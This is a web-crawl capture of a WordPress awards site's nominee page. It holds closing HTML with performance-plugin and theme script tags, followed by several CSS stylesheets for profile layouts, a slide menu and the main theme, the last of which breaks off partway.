<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.8.3" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.8.3" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.8.3" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.8.3" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.8.3" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.8.3" id="canvase_countedown_lexsus-js"></script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"ae28ac4e32","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/pharrell-williams","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.6.5
body_size: 180
content:

.pm-group-view.pg-theme-second .pm-header-section {
    border-radius: 0px;
    border: 1px solid #e8e8e9;
    box-shadow: 0 3px 5px 0 rgba(197, 197, 197, 0.30);
    height: auto;
}

.pm-group-view.pg-theme-second .pm-cover-image {
    overflow: hidden;
    height: 299px;
}

.pm-group-view.pg-theme-second .pm-cover-image img {
    clip: rect(0px, 1200px, 299px, 0px) !important;
    height: 299px;
}

.pm-group-view.pg-theme-second .pm-profile-title-header {
    position: relative;
    background-color: #fff;
    height: auto;
}

.pm-group-view.pg-theme-second .pm-profile-image {
    left: 10px;
    top: -24px;
    border-radius: 0px;
    background-color: rgba(255, 255, 255, 0.54);
    padding: 8px;
}

.pm-group-view.pg-theme-second .pm-profile-image img {
    border-radius: 0px;
    max-width: 100%;
    width: 120px;
    height: 120px;
}

.pm-group-view.pg-theme-second .pm-profile-image #pm-change-image{
    font-size: 12px;
}

.pm-group-view.pg-theme-second .pm-profile-header-overlay {
    background-color: #fff;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.pmagic .pm-group-view.pg-theme-second .pm-profile-tab-wrap.pg-horizontal-responsive-menu {
    width: 100%;
}


.pmagic .pm-group-view.pg-theme-second .pm-profile-title {
    margin: 5px 0 0 180px;
    margin-right: 14px;
    height: 100%;
}

/* --- Element Visiblilty ---*/


.pm-group-view.pg-theme-second .pm-profile-title-header.pm-without-profile-image .pm-profile-title {
    margin-left: 14px;
}

.pm-group-view.pg-theme-second .pm-profile-title-header.pm-without-profile-image .pm-profile-image {
    display:none;
}

.pm-group-view.pg-theme-second .pm-header-section.pm-without-cover-image {
    padding: 0px 0px;
}

/* --- End Element Visiblilty ---*/


/*--- Responsive ---*/


@media only screen and (max-width:1200px)  {

}

@media only screen and (max-width:979px) {

    .pm-group-view.pg-theme-second .pm-profile-image {
        left: 24%;
        left: calc(50% - 69px);
        position: relative;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-profile-title {
        width: 100%;
        margin: 0px auto;
        text-align: center;
        margin-top: -40px;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-user-mycred-rank-points {
        width: 70%;
        margin: 15px auto;
        float: none;
        display: flow-root;
        text-align: center;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-user-mycred-rank .pm-user-mycred-rank-title,
    .pmagic .pm-group-view.pg-theme-second .pm-user-mycred-rank .pm-user-mycred-rank-logo{
        display: inline-block;
        float: none;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-group-icon {
        max-width: 100%;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-group-icon #pg-group-badge {
        text-align: center;
    }

    .pm-group-view.pg-theme-second .pm-header-section {
        height: auto;
    }


}

@media only screen and (max-width:760px) {

    .pm-group-view.pg-theme-second .pm-profile-image {
        left: 24%;
        left: calc(50% - 69px);
        position: absolute;
    }

    .pmagic .pm-group-view.pg-theme-second .pm-profile-title {
        margin-top: 130px;
    }


}

@media only screen and (max-width:479px) {

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css
body_size: 695
content:
.menu-collapser {
    position: relative;
    background-color: #999;
    color: #FFF;
    text-shadow: 0 1px 0 rgba(0,0,0,0.5);
    width: 100%;
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    padding: 0 8px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button {
    position: absolute;
    right: 30px;
    top: 54%;
    width: 16px;
    background-color: #0E0E0E;
    background-image: linear-gradient(to bottom, #151515, #040404);
    background-repeat: repeat-x;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-radius: 4px 4px 4px 4px;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.075);
    padding: 7px 0;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    cursor: pointer;
    font-size: 14px;
    text-align: center;

    transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button:hover, .collapse-button:focus {
    background-image: none;
    background-color: #040404;
    color: #FFF;
}
.collapse-button .icon-bar {
    background-color: #222;
    display: block;
    height: 2px;
    width: 16px;
    margin: 2px 0;
}

.header_style_2 .collapse-button .icon-bar {
	background-color: #ffffff;
}

.slim-wrap ul.menu-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100%;
	background: #fff;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.slim-wrap ul.menu-items li {
    position: relative;
    display: block;
}
.slim-wrap ul.menu-items > li { margin-right: -5px; border-left: 1px solid #999 }
.slim-wrap ul.menu-items > li:first-child { border-left: 0 }
.slim-wrap ul.menu-items > li:last-child { margin-right: 0 }
.slim-wrap ul.menu-items li a {
    display: block;
    color: #333;
    padding: 10px 40px 10px 16px;
    /*font-family: 'Open Sans', sans-serif;*/
    font-size: 16px;
    /*font-weight: 400;*/
    text-shadow: 0 1px 0 rgba(255,255,255,0.2);
    transition: background-color 0.5s ease-out;
    -o-transition: background-color 0.5s ease-out;
    -moz-transition: background-color 0.5s ease-out;
    -webkit-transition: background-color 0.5s ease-out;
}
.slim-wrap ul.menu-items li a:hover {
    background-color: #999;
    text-decoration: none;
}
.slim-wrap ul.menu-items li .sub-collapser {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
    position: absolute;
    right: 0;
    top: 0;
    width: 28px;
    height: 100%;
    text-align: center;
    z-index: 999;
    cursor: pointer;
}
.slim-wrap ul.menu-items li .sub-collapser:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.25em;
}
.slim-wrap ul.menu-items li .sub-collapser > i {
    color: #333;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
}
.slim-wrap ul.menu-items li ul {
    margin: 0;
    list-style-type: none;
}
.slim-wrap ul.menu-items li ul li { background-color: #BBB }
.slim-wrap ul.menu-items li > ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999;
    width: 100%;
}
.slim-wrap ul.menu-items li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 999;
    width: 100%;
}

.slim-wrap ul.menu-items.collapsed li {
    display: block;
    width: 100%;

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.slim-wrap ul.menu-items.collapsed li a {
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.075);
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.slim-wrap ul.menu-items.collapsed li .sub-collapser {
    height: 32px;
}
.slim-wrap ul.menu-items.collapsed li > ul {
    display: none;
    position: static;
}
.slim-wrap {
    /*position:absolute;
    top:0;
    z-index:3;
    width:100%;
    position: fixed;
	left: 0;*/
}
.collapse-button,.collapse-button:hover {
    background: none;
    border: none;
    box-shadow: none;
}
.menu-collapser {
    background: none;
    height: 70px;
    line-height: 70px;
    padding: 10px 0;
}

.header_style_2 .menu-collapser {
    background: none;
}

.slim-wrap ul li a,
.slim-wrap ul li a:hover,
.slim-wrap ul li a:active,
.slim-wrap ul li a:focus {
  text-decoration: none;
}

.header_style_2 .slim-wrap ul.menu-items li {background: none;}
.slim-wrap ul.menu-items li a { color: #121212;text-transform: uppercase; font-size: 12px; font-weight: 400;}
.header_style_2 .slim-wrap ul.menu-items li a { color: #ffffff; font-weight: 700;}
.slim-wrap ul.menu-items li a:hover {background: transparent; color: #fc4446;}
.slim-wrap ul.menu-items li .sub-collapser {background: transparent;}
.slim-wrap ul.menu-items li .sub-collapser > i {color: #a0a0a0;}
.header_style_2 .slim-wrap ul.menu-items li .sub-collapser > i {color: #ffffff;}
.slim-wrap ul.menu-items.collapsed li > ul {padding: 0;}
.slim-wrap ul.menu-items li ul li {background: none;}
.slim-wrap ul.menu-items > li {border-left: none;}
.slim-wrap ul.menu-items.collapsed li a i { display: none; }
.slim-wrap ul.menu-items.collapsed li a i.icon-basket { display: inline-block; padding-left: 5px; }
.slim-wrap ul.menu-items.collapsed li > ul > li {
    padding: 0 0 0 20px;
}
/*ul.slimmenu li a:hover {background-color: #}*/
.slim-wrap ul.menu-items li .sub-collapser > i {font-size: 12px;}

.menu-collapser > a {
	position: absolute;
	top: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css
body_size: 10782
content:
/************************************
    [Table of contents]

    1. IMPORT FILES
    2. SKELETON
    3. MISC
    4. HEADER MENU
    5. SECTION 
    6. SIDEBAR 
    7. BLOG 
    8. PRICING 
    9. AWARDS
    10. LIST ITEMS 
    11. FOOTER 
    12. RESPONSIVE

************************************/
/************************************
IMPORT FILES
************************************/

@font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.eot");
    src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"), url("../fonts/Flaticon.woff") format("woff"), url("../fonts/Flaticon.ttf") format("truetype"), url("../fonts/Flaticon.svg#Flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: "Flaticon";
        src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
    }
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-bars:before {
    content: "\f100";
}

.flaticon-briefcase:before {
    content: "\f101";
}

.flaticon-check:before {
    content: "\f102";
}

.flaticon-error:before {
    content: "\f103";
}

.flaticon-heart:before {
    content: "\f104";
}

.flaticon-magnifying-glass:before {
    content: "\f105";
}

.flaticon-multimedia:before {
    content: "\f106";
}

.flaticon-price-tag:before {
    content: "\f107";
}

.flaticon-twitter:before {
    content: "\f108";
}

.flaticon-unlink:before {
    content: "\f109";
}
/************************************
SKELETON
************************************/

body {
    font-size: 15px;
    color: #757575;
    line-height: 1.6;
    font-weight: 400;
    background-color: #fff;
}

body.boxed #wrapper {
    max-width: 1280px;
    margin: 40px auto;
	overflow-x: hidden!important;
}

body.boxed {
    background: url(../images/wood_03.png) center center;
}

ol,
p,
ul {
    margin-bottom: 20px;
}

ol li,
ul li {
    margin-bottom: 5px;
}

blockquote,
a h1,
a h2,
a h3,
a h4,
a h5,
a h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4 {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    line-height: 1.1;
}

.wp-block-button__link{
	background: #fc4446;
	font-size: 18px;
	border-radius: 0;
}

.wp-block-button__link{
	border-radius: 30px;
	margin-bottom: 5px;
}

.is-style-squared .wp-block-button__link{
	border-radius: 0;
}

.wp-block-separator{
	float: none!important;
}

.wp-block-pullquote {
	border-width: 0!important;
	border-style: solid!important;
}

figure.wp-block-pullquote{
	padding: 0;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote__citation{
	text-transform: inherit;
}

blockquote.wp-block-pullquote{
	border-left: 4px solid #000!important;
}

.wp-block-pullquote p {
	font-size: 32px;
	margin-bottom: 5px;
	font-style: italic;
}

blockquote.wp-block-pullquote.alignleft{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important; 
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
	clear: both;
}

.wp-block-image .alignright{
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem!important;
}

.wp-block-image .alignleft,
.wp-block-image.is-resized{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important;
}

.wp-block-pullquote:not(.is-style-solid-color){
	background: #ecf0f1;
}

.gallery-carousel,
.wp-block-archives,
.wp-block-categories,
.wp-block-search,
.wp-block-archives-dropdown {
	margin-bottom: 40px;
	display: inline-block;
	width: 100%;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    outline: none;
}

.wp-block-search .wp-block-search__button {
	background: #fc4446;
	height: 45px;
	border: 1px solid #fc4446;
	color: #fff;
    padding: 0 25px;
}

.wp-block-search .wp-block-search__input {
	float: left;
    max-width: 345px;
    border-color: #eaeaea;
    padding: 5px;
}

.pagination > li {
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    min-width: 16px;
}

blockquote {
    color: #999999;
    font-size: 21px;
    line-height: 28px;
	background: #f2f1f1;
}

.wp-block-pullquote blockquote{
	border-color: #000;
	border-width: 0 0 0 4px;
}

.wp-block-pullquote.has-background blockquote {
    border: none;
    background: none;
}

.wp-block-cover-image,
.wp-block-cover {
	min-height: 330px;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

img.aligncenter {
	display:block;
	text-align:center;
	display: block;
	margin:0 auto 20px auto;
	padding:0px;
	border:0px;
	background:none;
}

.wp-block-media-text {
	margin-bottom: 15px;
}

.wp-block-media-text.has-background .wp-block-media-text__content p:last-child {
	margin-bottom: 0;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.gallery-caption{
    color: #000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar{
	border: 1px solid #f3f3f3;
}

.wp-block-cover {
	margin-bottom: 40px;
}

.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text{
	padding: 0;
}

.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover p:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color){
	color: #fff;
}

.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
	padding: 25px;
}

.callout h3,
.intro h2,
.pricing-plan h2,
body {
    font-family: 'Rubik', sans-serif;
}

body,
p,
small,
.likebutton a,
.site-small-desc p a,
.site-publisher small,
.site-share li i {
    color: #757575;
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #757575;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

a {
    outline: none;
    text-decoration: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

a:hover,
a:focus {
    color: #2c2f33;
}

hr.invis {
    margin: 30px 0;
    border: 0 solid #111;
}

mark {
    color: #ffffff;
}

.visible-sec{
	display: block;
}

.hidden-sec{
	display: none;
}

img{
	max-width: 100%;
	height: auto;
}

/************************************
MICS
************************************/

.loader {
    display: block;
    margin: 20px auto 0;
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 47%;
    width: 65px;
    height: 65px;
    background: center center no-repeat none;
    background-size: 65px 65px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.breadcrumb {
    background-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    list-style: outside none none;
    margin-bottom: 0;
    padding: 0;
}

.breadcrumb > li a,
.breadcrumb > li + li::before,
.breadcrumb > .active,
.breadcrumb {
    color: #999;
    font-weight: 300;
}

.breadcrumb > li + li::before {
    content: "-";
    padding: 0 6px 0 3px;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.pagination {
    margin: 0;
	float: left;
	width: 100%;
}

.pager {
    margin: 0;
}

.agency-pagination{
	padding-left: 15px;
	float: left;
	width: 100%;
	display: block;
}

.agency-pagination a,
.agency-pagination span{
	background-color: #fff;
	border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.page-numbers{
	border: 1px solid #eeeeee !important;
}

.woocommerce nav.woocommerce-pagination ul li{
	border-color: #eee!important;
}

.page-numbers li a,
.page-numbers li span{
	padding: 10px 15px!important;
}

.agency-pagination a:hover,
.agency-pagination span:hover,
.agency-pagination span.current{
	background: #fc4446;
	color: #fff;
}

.pagination > li > a,
.pagination > li > span,
.page-numbers li a,
.page-numbers li span,
.page-links .post-page-numbers {
    background-color: #fff;
    border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.pager li > a,
.pager li > span {
    background: #2c2f33;
    border: 1px solid #2c2f33;
    color: #fff;
    float: none;
    line-height: 1.42857;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 11px;
    margin-right: 10px;
    margin-left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    padding: 8px 15px;
    display: inline-block;
    position: relative;
    text-decoration: none;
}

.page-links {
	float: left;
	width: 100%;
    margin-top: 10px;
}

.page-links-title {
    float: left;
    padding: 9px 0;
    margin-right: 10px;
}

.pager li > a:hover,
.pager li > a:focus,
.page-numbers li a:hover,
.page-numbers li a:focus,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
	background: #fc4446;
	border: 1px solid #fc4446;
}

.pager li > a small{
	color: #fff;
}

.single-post .section-button{
	margin-bottom: 30px;
	background: #fff;
	padding: 20px;
	margin-top: 0;
}

.pager i {
    font-size: 13px;
    vertical-align: baseline;
}

.nopadding {
    padding: 0;
}

.question {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.question:last-child{
	border-bottom: none;
	margin-bottom: 0;
}

.question h3 {
    font-size: 18px;
    padding: 10px 0 15px;
    margin: 0;
    line-height: 1;
}

.question h3 strong {
    font-size: 24px;
    font-weight: bold;
    padding-right: 5px;
}

.question p {
    margin-bottom: 0;
    padding-bottom: 0;
}


/************************************
HEADER MENU
************************************/

.header {
    border-top: 5px solid #111;
    border-bottom: 1px solid #eee;
    margin: auto;
}

.search-top li,
nav.sidenav li,
.header ul li {
    margin-bottom: 0;
}

.nav,
.navbar,
.navbar-nav,
.navbar-default {
    margin: 0;
}

.navbar-default {
    background-color: #ffffff;
    box-shadow: none;
    border: 0;
}

.navbar-default .navbar-nav > li > a {
